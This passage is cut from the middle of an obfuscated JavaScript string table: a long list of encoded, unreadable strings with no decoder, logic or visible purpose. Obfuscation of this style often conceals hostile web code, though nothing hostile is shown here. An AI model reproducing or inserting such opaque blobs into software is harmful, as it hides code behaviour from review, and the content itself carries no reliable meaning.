8','WPvQAYVcNW','wcemBmoo','W6yTz0VdOG','W5ecW4FcNmoQ','kSouW7ldVCo4','WO/dQSoSW4Sp','W7RcSSkVW5hcOq','WOvrkwiC','nSkHW7vSW7y','W7ytbZVdMa','W6fZzePW','W4NcH0TzWOu','WQKXWPJcJCo1','W69jzupcIG','h8kYW53cTt8','x1JdL153','W4P9FSkcCW','cxKxWP3cOW','WQ8NatpdIW','W6iYB1pdPW','W7VdM8oYWQRdSW','W7KIWRhcHCkH','W7avpWZcSG','WR59EmkKtG','fSkEW7bTra','kmooW4ZdJmoU','EINcSeXK','hbJcU8k3W4q','WQ5bEItdOa','fJJcL8kUja','xCkQWPyUW5m','W4LIzc7dRW','WOVdTSo3W54q','W7tdL8owWOddVG','W5XRpxxcNq','smkOWPuRW4K','a8kpW7yAzG','CXFcV8kgW6m','pSkUW4PhWO0','WQLCqJNdTG','haRcT8kqW64','WO1dfNWl','W5zvFCkJwq','nre2WPlcIa','W4ZcQCoPW5tcUG','W4b9WQ3dIaK','WOGXa8kuwG','W5/cSmkHWQxdVG','W7pdNmkxW7BcUG','WRSjlSkOBq','W6uMDKVdRG','s8kHWPWZW4W','W6fAs05+','qmkLWRqRWO8','W4GGW4Dxtq','W7NcR8kHW5tcQa','W7RdKmoVWRldSW','WQy+tKdcVa','n8kmWPWAW7S','DImqyCom','WPCVgCkTW4W','W5f6yCktCq','W5avW5T1Fq','W7BcM8kcW5ZdKa','FGWXtSoI','WPXbi3mw','dmoDW61zCa','i8oDW6VdT8o5','W7hcGKH9Ea','jSkKW6n6W6u','Adq4WQlcOa','W4r2D8kECG','W41PWR7dIH4','rsykBG','W4KmlJRdLG','W4u4W5T1ua','tfeUWQxdQG','hCkfW4b4zG','qCk2W4PcWRi','W7C8W7TyEW','WQbdEtJcVa','W7XLbxlcHG','W5tcJuu1WOi','W4ZcImkNW6ddPW','WQKDz8kRW4e','s18YWPZdKa','WQSkvmkXW4K','Dd7dTmkSka','W7ldS8oaW6m6','W4jKWQ7dPra','W4BcJLuHWOy','DstdMmkNgW','CYmMWQRcPW','W6HXbhRcIW','WOWewSoyW5u','W43dQ8oaWOtdVG','yJlcKeHg','WOLqWPb2WR0','W6S0A1ZdUW','wCk4WOaKWRS','DhuvWPBdVa','mSkPW7vSW68','FJpcOCk2W6q','ACoNW43cMSkY','WQOoBSk6W5m','mCovW6hdUCoY','xSkSW7fAWQK','WRiNtsdcPG','D8kSWQGsW6q','ratdNmkN','omomm3ddQW','F1T6WOFcNW','qX89yCom','W5idkc/dHa','iCkqW5FcUrC','W73dHCoIWOdcKG','CIC5WQpcVG','wmkHW6fwWRi','vhmFWP7dSW','WPfGm0ZcOa','WQKpng/cGa','W7xdJSoIWQpdUG','W4OhW5FcLSoX','CqCVz8oO','xSk0WOm7W5G','W4WLW53cGmow','WO4jWO/cJSkW','WR3dJmkqWRdcSa','W40fW4lcI8oX','hqpdGSkvW7W','dSo1W6ddJSoe','BbddJSkIbW','W7auccZdMa','D3XZWQZcGW','DSkAWOOFWRC','WPldVCoGW5SE','W73cMmkCW4ldGW','W7W8W6Prwq','W4DQESktAq','wdDDWQtcQG','cmkjW7pcVYS','j8kzW5lcUq0','cGFcG8kdW58','W6SwW6fqtq','kSopW7tdRSo6','W7WJBLZdOa','W4z2WQldIqu','imknW5FcVGC','WOCsv2lcNa','W4HXW4RdMam','t8k+WOWRW4C','WP9wWPL9WQ8','b8ktW6JcNIu','W5jTqmkIua','bCobW5ddHSoz','emkFW4D1Ea','W6L+WPVdUSoN','W6uIDL/dRa','z8kmWOadWPa','WQD/mLKl','W4mMW6bnuG','wSkMW61oWRu','j8o/W5ldGCoB','W75lef/cIa','wf9fWQ7cVq','rSk9W79wWR8','W6ODW6TEtq','Bty/WPVcTq','dCkrW7vaBa','cHtcP8kWW50','W7bKpuZcKa','WRj1WOXDWRu','W7RcU8kYW4RcSW','nmk7W5rsW4W','CCoZW4/cGSkN','WO4kislcPa','WRjezd7dVG','W4n8WPFdGSo7','WPRdTmoTW7KP','W4CfW5RcNmoP','jSokW6aqja','W5GWarZdSG','F8kCWO4BWQG','WPDjk28h','WOPpu0JdNW','iSkyW5FcRG4','yJ7cHere','imkZW6jorG','dSoPW7S+xq','WOLiWPTIWRy','W7BdRCoOWPBdRa','W6WSWQNcLmk7','DSo/W4pcGmkK','WQGPzSkqW6S','aSo5W7XLmG','zbtcIdzo','cCocWPSDjW','j8oKWR1liW','W4JcNLaMWPC','dqxcSCkZW4e','W4b3ymkfCq','pmkLW6PSW6a','W7mPFdpdVG','DXdcHh1E','W5eBW4BcMCo/','WO7dNCo7W49M','W7xcL0z2zG','l8kEW5FcObq','W6XMbhNcLW','WOzdigua','WRGrj8kUya','W7ldUCoQW6BdHq','W7PdBrddNq','ydpcJe9v','Ccm8WR3cQW','nCkUW6GVW6i','W5r1zmkEeq','W7xcMePYzq','W656exNcIG','W68HWRxcHmkN','kmoBW7ldT8o4','oSoqWOL5W44','W7VcL055EW','yCk+WRqvW6m','W7GmWPlcUCkQ','W4WljsJdJW','oSk5W6vHW7u','zHKRyCok','gmk1W7lcSaK','jW4TWPxcJG','W6hcSSk8W5/cRW','eSoUWODQma','W7FcR8oAW7RcPW','W53cO8k2W4ldTa','WR8el8kMCq','e8opW7OEEG','W7PYhNBcNG','W4ZcISomW7xcRG','WPTlW6DvWR8','W77cOSk5W5dcVq','gmoYW6C+rW','WPRdVSoHW5So','W4qPWOJcTCke','bSo1WRXSbW','WOjtkwqw','W4erbYVdIG','W61JW4FcJ8oI','zJSormom','BZ7cOCkKW7G','W7RdL8oXWQ/dTG','W6tdR1S4WPG','AmoUW5BcNSk+','W6z9nhJcKG','rxhcS1Pc','bSktW594CG','CJZcIuvz','W7VdMCoZWRxdUq','o1dcJej2','W5fdrqpcVq','WOncWP1VWRG','oSkwW4istG','CtdcHK9s','gSoQW7WYua','W7uEWOJcV8kH','W6P7zfb6','xJGQWQBcIq','W45Pv21Y','W4n1WOFdJq0','WO9OBH3dIa','W53cI2rLwa','W4H4yCkBDq','pKhcHmk7W7a','W7e6W5WFWOK','W7nlpxRcTq','W6dcUmoTW4VdSq','W4n6zmkieq','W4JcJKu1WOy','WPTxWOf2WQC','W4jWWPddG8o9','WOPkFWNdIG','WOLcW4NdPW','W5DDWOZdPYK','DYJdSmktoa','EaFdTSkkbW','W7BcHu5KzW','hmoWW74ZsG','W5tdTSoPWOVdJW','W7yXtxVdHq','WPPflhKF','pmkcW7VcOXq','zHKUw8oS','DtZcJ1HE','W7hcKez/zG','W6q9W73cOSok','W45ZAbhdMW','WPjJsrNdGG','W4PRf1dcJG','AqKJWPdcOG','W412WO3dGSo7','iCoEkMZdQq','WRtdT8okW60K','l8oukNhdTq','rxjyWQdcQa','DXtcLLHI','W4BcNSkqW6BcHG','W6/cG3CUWRW','w3NcL3Tm','eCoZW7OUuq','oIpdS8kJW5K','w8klWPmSWPu','W4BcRCo4W4ZcQa','W5pcSSoRW5NcVG','C8kgWPeDWQC','jmooW7ZdQ8o4','Br0ItSoT','W71kWQrnWPa','W7zpystdSq','bCo1WPXIma','aCoLWRfhla','W6BcOCkrW6RdOW','uNtcUKPu','W4XtWRNdGSoH','CCkzWOOCWQG','WOjZWP1IWPy','W5mdnZ7dLq','zcOXWQNcRG','W4fSzmkjDa','h8ktW797BG','F8kbWPHllW','i8omW6xdVCoA','W6SQELBdPa','kCk/W5vrWO0','jComW4qVFa','WRSzlCk2EG','rmkQWOqRW50','u2RcVvbo','W7GWWRlcM8k7','uhVcSv9D','W4WxW5RcL8o3','W5O3ispdSG','bSoSW7K1wq','trhcKKPo','W7BcGCksW5/dHW','jCkNW7rBW40','sr7cI8k4W7y','xbm2WPBdIa','WRKsymkYW5y','WO8mEbRcLW','WR1nWQXmWRO','WORdLSoGW78N','obe3WPpcGq','W68KWRFcL8kH','WOO7W51tEq','WQGKrdBcVq','W4PKWQBdJXi','W6tcO8k6W4/cQW','W4ulWOZcQmka','W5BcTuOqWPC','uZSaWPZcOa','W4JcGu43WOC','W7a2dIldSG','e8oGW7WBBG','CSkFWP0EWQO','Cq0+rCo/','mSoaW6FdUCo6','ySkCWRiXW6m','WQupBCk5W5i','W493WQxdIqy','wmkGWOGVW5W','W6KRW4ejWPq','jComW4quvq','rtFcNfXw','WQ0WWPFcHSoG','W5BcP8kjW6RdVq','W6ueW7Xwuq','W7tdJSo7WRFdSq','WQ9fEsNdRW','W4PQWQpdKWy','W7mYWRpcICkK','W68yW61luG','lHiYWOpcIG','W4jYWPtdJCoK','W5NcRCoYW47cQa','W6L4A05J','W747W5CgWPq','WOnIWOfzWRm','uCkRW6PcWRm','m8kiW4tcUXi','nJJcOSkfW4a','pSktW4BcUG4','WRGtmCopwq','hmoxW4iWDW','WOtdQSogW5yF','W5GWcflcSG','W6dcSSk5W5/cVG','CWyVx8o2','WQFdN8kjWQRdM8oYW77dGW81W4VcHq','tbRdICkMha','ztOwxSoi','W4X8WQpdLYS','W55VzSkDFq','DJtcUwrD','W4SjW4FcJmoI','WR5AvmkwdW','Cs8WWRZcRq','fmoqW6X9WO0','jmkkW5/cSWe','uCkeW59MWQG','lquKWOlcJq','W6FcMSkwW53dHq','wuLiWRRcOa','W4HPWOxdMJO','W64MW6P8CG','BXZcJ1G5','iSkXW5nCW6W','AsldOCkboG','W5SdntNdHG','A0CfWOddQW','WO0Ta8kuEq','WRiBWORdP8om','WOmbqJNcIG','W7lcGLDXFG','WPGVsKdcRq','b8kwW4ecCq','WRiMr1xdKa','W4xcO8o0W4/cVW','W4WAW4VcICo1','WRCdDSkWW54','lq0WW6dcNa','W6dcVSorW7JcPq','W4L8ESkaFG','qwSMWO/dVq','W7Laov/cKq','W7rgnfVcPG','xSkMW65vWR8','W7NcLSkLW4JdPW','x3lcQKPB','sSocW5ZcI8kL','hJldS8kLW7u','nmksW514Ba','W6KME07dRa','wbNdNCk7kW','W5n1WRBdIau','dH8gWRZcHW','imkjW79sBG','Ati1WR7cOa','W7JcHSkdW4RdIq','WR41E0NcPq','bCo4W7vYWOFcNCoJWPJcOSkT','wd0dqSo1','ysNdVCkepG','W5v2WQZdKGq','W6CSAKFdUa','W6LlEZNdOW','W686W5KdWOu','W6f6Deb5','uhueWOpdUG','W6v5odVcSG','W4uUtsZdHW','WPBcN01zqq','pmohW67dT8o5','cSk2W5NcGI4','W5GmjcldIW','aJhcOmk+W5e','dq3cMv1E','BY7cJura','BttcHenr','WQqzlSkIwq','W4PHWRxdKqi','W6/cMKz8Bq','uN4gWPhdSW','WPxdTCo4W4Gn','WOa2aXhdOa','W6JcHKLyCG','uhmiWPZdPa','l8kmW4JcOHe','a8o1W68LsG','WPbuWPTkWRW','WPdcJmkRW7NdLW','qg3cQLbr','W5hcTSowW6NcJa','W4SEW4RcHmoI','iSkxW7tcVcm','EmkaWPPflmkpWQtdNmkjW6ZcLa8','WOj4pvye','WOuhWRBcRmoo','WRWZWPhcKCoK','AsVcQmk4W7O','WQevnSkNEW','xZNdQCkzka','W6u0D0RdUW','qSkTWOO7W4a','W5n9y8kLwq','qq/dL8kKbG','WOunWRVcImoB','WPpdV8oOW4iF','lSknW4ZcTri','gX3cOCkPW58','WOKmrHZcMW','W4yCW4RcNCo4','jrK9WPBcHG','samaWRdcGW','WQfGWOudW5a','W5fPWP7dMYW','dCkhW5H3CG','B8klWQnpW6q','W4RcThvyvq','wmkQW6PEWRm','W43cPmo3W4VcQG','W5b1WPddI8oW','W4jYWPddHSoS','W5yeW4RcHCo0','oCk7W67cK2G','W5RcKeGQWO4','iCkHW6zJW6a','W7m4W4uwWPi','WOu8EsNcSW','W6ejdJNdNq','WRmJqN/cGa','WPtdS8kaW6mz','AZFcN1Hh','ucSKW4JdIa','o8khW7LXtq','yceUESoa','W4KHW6zZvG','WPxdQSoLW4ik','W5X6WONdNmo3','p8ounMFdRq','aSoEnhxdSW','W7lcTcTByG','WPNcLSodW5ul','bHhcU8k2W5O','AZa7WQxcSW','W5pcQmoSW4ZcPW','W5xcMKLHzq','WRXdgwiD','oSormhldRW','W7lcJ8ksW4ddGW','W6ZcGmkhW5ZdNG','WPLdWP9+WQ0','W555ymk/ka','zZ3cUmk3W6C','W7WVW6aIWQG','WRmHvIVcTG','daxcQCk0W4a','xSkTWP82W4K','W5TOBmktzq','W63cM3a1WP4','dSozW6VdRCot','amoPWOPZiq','W7fBvCkscW','W4VdPmkyWRldSa','W4rTy8kxcG','n8o4WR1WbG','WQ4EyCkUW4G','WRCdFmkNW5m','W4mtW4X8Ba','W6fUD1nN','W60ZW70Mma','d8oRWPDRma','cqldV8kyW64','W5TRyCkbDq','W78eeftdHa','W6FcRmkSW4VcUq','qM3cVKrq','W7/cV8k/W5tcUa','W6fKCvrP','EZBcICk9W78','WQbbEc3dQq','WRddR8oAW5Sh','WRKsDmkRW4K','W7Stwu7dSa','W4bRFCkjBW','nSodjwpdSa','imkUW6f8W68','FHdcUSkDW6a','W7aaB2/dMW','W5FcO2ipFa','uWSGWPBcHW','BIRcT8k/W6W','W6VcSwioWRW','EcPkqCoO','WOiTkSkJEa','WRO3vYVcVW','W7m7BeVdRG','gSkCW5zLEa','amoUtKpdTq','WRWommkJza','W6pcV8k5W4RcPq','kSkuW57cOrq','W55XDSkxha','mcmIWO/cJG','yJ7cVSk/W7G','tCk8WPuYW40','xgCfWPNdTG','W74OEeVdUa','WOSdvmkcW7y','W6pdJSoMWRFdPq','WQKSWPdcGmo8','W5ifW5ZcNSo9','eCkuW7Xkhq','FCkvWOupWRK','W6jsWQRdGae','pmk9W6zUW6G','ittdJ8krW7e','mG0GWPlcIq','gdhcHmk0W5O','W4T+WPhdRam','W58ex1RdHG','WQfGW7iwWPm','W5ymW4RcH8o4','BZdcNeXp','zIxdTSkuka','W4DTDSkdbW','aGtcQSk0W4C','j8kOW71MW7i','W4nNWRtdMbe','W40FWO7cJ8ka','drOaWRpcRW','WOCLq1ZcTG','iCkQW69GW60','WQKZWPVcISoG','o8k1W5jeCG','AmoYW4pcG8k+','W5fqDgTa','W4vyvmkWia','WRjlDYtdPW','zcFdU8kmpa','W5DXWQ7dQHK','W6XNzvnQ','fX7cKCkcW78','W4H1WR3dKGy','aalcSCkIW5S','W4rPtmkODW','W5VcUwrgDW','WR0+WOtcHmoI','s8kSW7zDWQK','W54rW4uZWOe','BJu+WRVcVG','EquNuCoN','W4C1W6TwBa','WQSqC8kKW5q','WR5QfJJdOq','cGpcTCkTW44','BaNdMmkAnW','wmkMW69vWQG','AdBcI8kPW6a','WPeIwSkmW7i','xG3cO8k4W78','aZhdOSk+W7u','WOxdOCoQW5ye','W6GOWRJcMCkK','W7GgoItdUa','W5xcJLySWOC','W7BcMuL8FG','W6VcPSkDW6lcIW','WRbpDs7dVG','W68KW70mWRu','aCkoWOLJW6O','bSk4W7vAW6K','wmk9WPmUW4C','EqKQWPBcSq','W6fxActdRa','aCoyfwNdTW','pSkfW4XcW5S','cXVcUmk8W5m','W7fecgBcSW','b8oSW7OKvW','pSohW73dOCoY','zIBdOCkxoa','FSo+W4hcISkY','W4nVW6SZuq','lIlcOCkZW7m','W7bIWRxdPZS','e8oSW7WTxq','CCkuWOitWQG','xSkuW416WP0','WQ8Sl8keFq','W4uUWPlcR8kn','qmkLWOKPWQ4','W593yCkDDW','WOzpWOfwWRG','cCo7W7ZdUCoG','ytddO8kxmW','gmo+W4TmvG','W7TWmqxdQq','W7FcLer2yq','W5n2WOtdISo1','rfJdLhDX','xSk1W6XFWR4','BSo8W4NcKCkU','WRDfFbNdHq','W6fHCWZdHa','sSk/W6jhWRm','W5WmW4NdTCkD','W48mW7qHWO0','WOCTt1BcPa','W6zAWQ7dQ8ky','W48RWQJcQ8kg','wxHMWOBcPG','fSogW6ZcVCkh','kc7dRmk3W7O','W6eLzLJdVq','jIZdVSk9W4K','p8k6W5nCW6W','dmkAW597Ba','BN0rWPhdQq','WRm/WP3cMmoM','W7u5kLddGq','WPCVz8kMW4K','WOfvWQrnWPa','Cd8kyCo/','kSozW6hdUmo7','W4GupIZdKq','W6TjEJpdRq','nGq5WPxcNG','g8kFW4nXBq','j8ktW5hcVGi','W6a4BLddUq','W6OIWQ/cQCk7','W7lcICkDW5JdMG','W5lcSmk6W43cHa','pJZdPmk4W4q','z1JdL3XQ','W6jUFSkiwW','F8kgWO4BWRi','W4btzCoLxW','k8kLW7z2W7e','W4iOW6pcO8ow','AJJdSCkgnW','WQTmwbddKa','W5mgW7/cMSou','W5bPWRxdNmo3','gSkkWO0NWRS','n2W3W7xcLq','W6hdISoGWQ3dSa','W6S+W4lcOCo+','sMGlWOpdPa','WQqjtf7cNa','W79frSoHzW','WRKnnY3cSG','WQqaf8oPi8oAwSorCmo6','WQCvuSonW7e','WRTPwSkwW54','WPDCig0A','W6dcPmkLW4RcMa','W61YsIFdLG','vMGnWP/dTG','u8koWO4EW4y','tWrDWPZcLa','tgujWO/dTq','sLWIWQpcHq','qbpcH0T1','W6rPueTh','qGGfymo8','W4fYAMPf','b8opW4JdM8oX','W7VcS8khW4RcUq','WR8KWPRcU8oN','W6qriW3dIW','sff9WOdcTG','WQOujCkGyq','W5hcTCoXW5dcVa','W7ZcQ8oQW7RcSG','f8kCW71Jxa','WQCgjCkSCW','hCkiW4HAW4S','EM7cI1Xr','WPzKWRXuWP8','W77cNK91Fa','W5RcR8oYW4JcOG','W7tdMSoNWRldVq','W6ngythdRq','AttcNebE','W4VcHvqLWP4','DtZdUSkwpq','EY3dTCkBjG','WQTwWPVdU8oZ','eCo5W7yyCG','W7mOWQxcM8kL','odhdUCk5W5y','mmkzW7rGW4y','vczDWRdcVW','W7H0EKj6','W44bpZ3dIG','WOVdSSoVW5Gd','WPpcLSobW4m6','W5LUq8kIBa','W5f/AL1h','BbFcIh5v','WQail8kIBq','ySkCWOSeWRW','lmogW67dPCoL','WQ4gnmk2zq','W7LKghNcLG','zsKXWRRcQG','W7yekJddTa','W5C5W5NdTCkD','WRagEmk0W44','qcRcLenM','W67cRmkTW4NcHq','W6XYcwZcKW','nmoyj2BdTG','W4L+CmkmbG','bc3dUCkyWRm','W5JcS8oDW7pcMG','eSk4W71gW60','W4eqW51UEW','EwHOWQRcTW','WOxcJCkCW4BcVW','z8oRW4mKuW','oCkMW6n4W6G','zv9nWOdcVG','wctcM8ojWQ8','amoOWPzXpa','WQzPWOTlWPe','WPXvWQv3WPC','bXJcPSkXW5S','pmkcW4xcPri','x01dWQRcOW','WQOukSk0ya','W5JcSCo/W4NcPq','W7hcIe5/Bq','W49OvLrg','p8ooW77dO8oX','WQ4oCmkPW48','rhVcRKrF','FCoMW5/cM8kY','W6LGWOFdGWe','ibuKWPRcLa','WO3dRCo8W5Ol','kWuXWPZdTW','WQ/cSmkxW7BcQa','W4LQWQVdLGe','CSoJW4dcHmk1','W7qWW701WQa','zIVdNmkhoq','W5RcK8kfW6VcIW','WOWPtKVcPa','CCkbWP0CWQ0','W4FcKSkqW4BcNG','W48OWQpcOCo/','W4v9D8kndq','W6VdHCo0WQVdUa','WQGIbGm','cCoKW4pcLmky','W7qSw1/cHa','f8kzW5nRAq','amo7iKpdIa','jdddU8kyW4u','wmk9WPCOW5K','WPxdVmoQW5GB','W5f5qqtdQq','imk0k2tdLG','qLPbWQRcOG','WP87EH3cRq','ue/cO0PF','wKDqWQBcUa','ittdK8kEW6q','W5qpWPJcQmoh','W6VcHmkfW4xdNG','WPH0WQzwWPy','dmoHW6mKvq','W4Oynt/dHq','WPuHuLBcQW','W5RcJvORWO0','W6NdGSoWWQ/dQG','BCkLWQiVWPe','amkZW4uprW','WQSsWQdcPSoO','WQyFyCk6W5a','WRuesg3cOG','W7VcLCoHW5hcJa','bblcJmkbW7i','W5aildRdKq','W615BfjK','WODGW7j6W5a','dCo8W6Osxa','gc/dP8kvW5m','W4hcTSoRW5JcPG','vg/cV0nl','W6ZdLCoNWQJdTa','WP8XcmkPyq','W5CposVdHa','zrWYymoS','rhCaWPNdTG','FdZcO8k2W7W','W6S+W5NcOCoX','WOTrWOT2WRG','W70yW6Xyvq','WPnknwui','yq0Qt8oH','WO5ilxei','W7W0W4CpWPu','W4CGW6L4vG','kmkvW5tcSWe','W74xW6bZDG','W7rDWRBdGZS','W6G2ChRcKq','W69HbLBcHa','W7vVubNcJG','xCodW7xcM8ka','W45ZtsVdMW','WRfyyIJdVq','oqahWOpcIW','W5VcJKCHWOC','W4GfWQpcJmoJ','tmk/W6PzWRe','WRuzl8k4ya','mCkMW7v8W7O','W7JcPmonW5dcQq','dSo1W4xdNCo+','WPKlEXZcRG','CmkBWQGdWPm','W45hWRldQG4','tbJdNmoThq','WRCqkmk3Eq','p0nCWOFcQW','W7RdJ8o2WQZdUG','BYhdTmkqpG','uCkHW4j1WQi','W6OxW7Tmsq','W6G8WQ/cVCkW','yCoQW4NcGCkW','WPaTuvxcPq','WQiDkCk1FW','l3KWWRBcUq','W59CfSoLuq','W610tLDK','W7nXg2BcJG','g8kiW6zTW6C','rSkTW6TzWRu','tmkoWOmoWRe','WQK8rsNcPG','x3OvWPddRW','E0tdR8kqpa','C1WfWQtdTW','ufdcR1bT','W7LqBZZdVW','yCoMW5BcLSkT','W4H1B8kDFW','kmkdW5JcSWa','W4DSWONdHmoU','W4b6WP/cOmoY','W5izBCk3pa','W5bkz2b4','W5dcTe5KwW','WRiHWPlcNmoU','EZZcSCkUW6m','FWxdOCkXkW','FJVcOCkLW78','W6lcV8kJW5BcQq','WQGozSkSW4S','v8krWQuTW4K','ECkuWQGNWR8','WPXpWPnVWRu','yd3dSSkwmq','W5XQFmkdBG','b8kvW6JcRXW','WRanwSkLW7e','x1eYWRRcQa','WRKunmkTDa','W5mDW4hcHCo2','W7CUEu3dPa','Bq4Is8oo','pSoYa2tdMG','W7pcHCkDW4xdIq','WOnaWPawWPm','W49AWQRdG8o0','W7VcQ8o3W43cSW','WRalyCk6W50','W49RWR7dJXe','W64yiJ3dQa','W7DjzZBdRW','DqGZsSoJ','lSo8W6Pmmq','W5fZWOZdNCoJ','W4qauZJcQa','WRfBAJ/dSa','lHpcL1D3','W6RcM8knW6ZcQG','W7FcNMSbWOC','WRenCSkZW4u','WQ9FFZpdVa','C8khWO0gWRy','dSkuW5FdMbu','s1tdH8kEW6G','l8orm2VdTq','WRCGE8k1WR8','tbVcTgH0','htddI8kKW7e','nSoil27dSG','W74rW7PCuW','aH/dOCk6WRm','mmk4W49rW7O','z0RdL3XQ','WQ0gn8k5EG','imoukwldTq','W7lcSCkYW5FcPG','ELFcL2bI','W7LwFmksDa','qSoqnw/dLa','ispcN8kQW4i','W4jJWOxdImoH','jWNdJceUqCkTWQpdLSkIWPVcQa','W7ZdJ8oTWRtdVq','cSoOW707rq','FZZdOmkcpG','W6KvW6LBua','WQzhcxSC','cadcVSkZWRG','WQjRd8oOeG','FI4LWQVcVa','WO9dxchcVq','W7VcL1DTEG','W4DZWOVdImoN','nSk5W7jUW6C','sZ7cTSkdW4a','gCk/W5/cOW8','W6ZcJSkmW5pdNG','W7bovZ3dMW','w8k+WOeWW4K','imoLW4VdRCoy','W5WjW4xcL8o+','W49QWPBdHCo/','WQaIWP3cK8o7','W5LJWRZdUmkl','W6XQCvfK','Da4ku8o6','W5xcR8o0W4VcRG','bmoTW6qYxq','W71VgNpcGG','W6pcP8kVW6RdHa','WQ83CZFcPG','mayWWOhcHq','W5iLCxZdJW','imkPW4JcOaS','WQWwymk6W4G','kSkCW5VcOG4','WQu9WPJcNmo3','W7eZW4SxWOK','hY/dOSkcW7O','W756W4jysW','zSk2W491WP0','bSkBW5PMBG','WRSHWORcMCo7','WPddVSo5W5Wg','xgGeWO/dTa','WPXsWP59WR8','EIaQWRBcRq','W4PDBwrA','W65zycJdUa','WPeZFMtcNG','DJC8WQVcOG','wCkJW6bsWQi','WQqQWPlcH8oN','W6Pjyxnk','WQWpdaBdSq','W6GBW6vswa','EI8RWR3cSq','a8k4W4VdP8oe','WOWtD0lcRq','W458WOZdHCoU','W4LKCSkwba','dSkUWQFcSHq','W53cJ8o6W77cIG','W64JWQxcKSkG','kCkoW5RcPau','WQPeDY7dQW','WOqddmkGWQO','BGS8rmo8','W7mUzYZdTG','bCkxW5zNyW','W4KyW57cGCoR','smkGWOLzW6W','qSopdxRdJG','WONdSmoRW44g','W4dcVgydWRG','WPfpWODSWRK','W6/cHKbHyW','W5BcLuGLWPC','xCkJWOGIW5i','WRbKWO19WOW','WRaayqdcRa','FdVdOCkpja','WRldOCoOW5SG','WRvapvSu','W47cO8oXW7xcUG','WQyWe8kovq','wCk8WPmGW5W','W5pcM0epWPK','W5hcTSo2W5ZcRq','eW4JWR3cLa','WP5eWOr1WQK','ECoSW4NcN8k6','WQC4WPxcImo9','Fmo+W57cGCkJ','AbZcUSkUW7y','W4rYWPddH8o9','BSoZW4zVqa','W4ajW57cL8og','W7KYF1hdUG','W5iNx2/dOq','gZpcO8kOW7C','W74eF1/dOa','WPDqWOH2WRW','WOnkm24C','EMjXWQlcIq','mmoBW6BdRSo1','ps3dOSkPW5G','wmkhWRmIWP4','FSkpWO0CWRe','D8kcWRqgWPi','fSo6W7tcHSkb','kCkZW6XWW7m','WO85oJFcPa','ibigWQ/cIW','W64fW6zrxq','bCkZW7LVAG','WPXsiNib','W5NcJ8oGW77cIG','kmoObwxcLq','W7xcOmoTW7FcOG','FYJdTCkbka','xgiqWPBdSG','C8ogWQldVCkI','W6hdHmoNWQ3dUa','E8kkWOWBWQ4','uMSbWOddSG','WRGIveRcOa','W5f8Dmk7wq','WORdR8oTW54B','W7VcMmkwW4RdKG','WRGSySkGW7i','WRuHEwpcNq','rK5LWPZcPq','W5pcOmoVW6JcUq','txBcTejv','FHu8u8o8','WR4gAfNcQW','pJZdJ8kdW7e','W54TW7yuWPu','sLv8W7NdKW','W6b5CKrR','WP9zp3Gw','W6O7W4OoWOq','uCoJWO0AWRi','W7RcT8k3W5/cVW','WOSWt03cQG','W7z+cMNcIW','W4pcT8o6W4/cVG','ExhcVevD','omk7W7dcRWK','hSoYW6G5vG','z0adWPxdUG','W58hW4xcHSo7','W4yxW4RcGCo+','js3dO8k4W5q','x3uuWPVdTG','yqLPWPldTq','W5NcRSkAW5/cHa','wIviWQFdIa','zZKFWRlcKG','W4WfW7JcOmoa','W77dHSo5WRldQW','W7S8W5KdWP4','EZZcSCkTW74','qhtcSx9o','jX8WW7xcOW','W7VcM01Yqq','BWq+smob','W7aJDeJdUG','W5ZdJmo2WRpcKG','WPCVvmkTW6u','bmkmW67cKx0','W7PhgNZcIG','W5elnI7dNq','W4dcJSoJW6VcOG','g8kAW4v3FG','W7WxW6vvwa','rLFcIwjn','l8ojmMRdSG','W7HwAdFdVG','W6anW7Tfra','ACo8W53cLCkY','kCouW6ldPSoG','WRG4WQ7cRmkb','W7WqW6nuta','W5VcOSo3W4RcRW','CZuLWR3cRq','W6f5B11N','ztpcNeHc','rCkUWOmWW5O','W4f2rmkddG','W6hcICoWW6JcVq','CtRcK0z2','FWfkzmo7','umkMW6H4WRq','W4KFW53cMmoW','W45ZBXhdMW','jX/cU8kdW5G','WOnVWPbGWPS','W4hcQCo1W5pcQa','WQPlsbddKa','jSoSW7KfvG','WQ4NWPBcISoH','W6GsW7Dqsa','WRGpw2NcJG','nCoxWP8QW6y','W7KAWQLPWQO','j8k4W619W6O','u1ZcJ111','WProqJ7dIG','iY3dQCkcW5O','WQfcnNiC','ECoTW5VcMCkW','W5FcPSo2W5hcOq','W7tcRCo2WRldKq','WRXjpN8F','W7f7ySk2pq','WOKMWR/cU8oK','dsdcS3H5','WRXXchq9','CW4LWRZcOG','pSocnMVdSq','rhhcOt1u','FqqOt8o3','k8kGW7DGW6K','W7dcG196ya','jCkDW5xcVGu','W77dMmkAW7xcJq','W6LjDs3dVq','W6pcUSkZW6JcSG','r2SaWO3dPG','W7eRWQRcICkV','W49sWOJdMXi','EsW9WRZcOG','x8k2W7DtWOO','dxKxWRtcOq','W4eMW6juBq','W4hcLCkwW4RcSW','W745DKFdSG','W6GGW4D+sW','aCoVdNBdTG','WQunm8kpBG','pmknW5hcOG0','WPeIgCkmW5C','WR8qjSkVFW','pd/cV8kZW48','WRmczmkMW4K','WPNdQmoVW4mB','W7nKhqxcIG','W4jTCSknbG','hmo8W6K2tW','W6KdW71uvG','W7hcQ8o8W4VcUG','W7zScxVcJa','yYFdL8kcW7y','W4fLvHBdSq','W6X7Bvb7','wceqBmo8','hSoDbq7dLa','amo2WOv1mq','WPLClxSD','oCkYW41cW5m','WRKjjCkGBq','nCkXW71UW7a','yqKrW7NdSa','WQmMWRhcPmku','gdJdUSk/W7G','CmoKW4VcG8k5','cqhcOmkGW4W','dtm7WP3cJG','W40LW4SaWQa','W45IWQJdLGe','tSkPW79AWRe','W7lcGKX+Ba','EuvpWO3cKa','W4b/A8kkeq','WQKOWO7cJCoG','W6zvBZxdSG','wHpcQx5i','wNBcUL5c','W5qDW4pcJCo+','WR1VWQXzWQO','hmkbWP5lkG','WQaSb8k0za','bZ/cNSkoW4i','W4D1Evr9','amkeW4HAW6a','W4enW6X8CG','fHNcT8k/W44','iSkDW5pcPXe','xMeuWOBdTa','W4b1ACkyhq','WOfFWOTXWRy','W73cGmkoW4hdNq','W5vUqrhdMW','WRtdOSolW6Kl','W5NcLLmPWOu','W5z0ELzX','zdZcVmk8W6C','osJdVmkYW5a','j8oHW4qTsq','WOCOlZRdKa','jHuSWOVcJW','b8oKW4ddHSoz','W5hdPSocWONdVq','hCoDWOiyBq','WPfmWO93WQy','BqiIsSoT','W73cJmkaW5pdIq','xmkQWOWGW6q','WOCfra3cTG','nmkXW6vjbG','W4VcMLCWWOm','ymkaWO8sWRm','Ddu9WRtcTq','qMmkWOddVq','W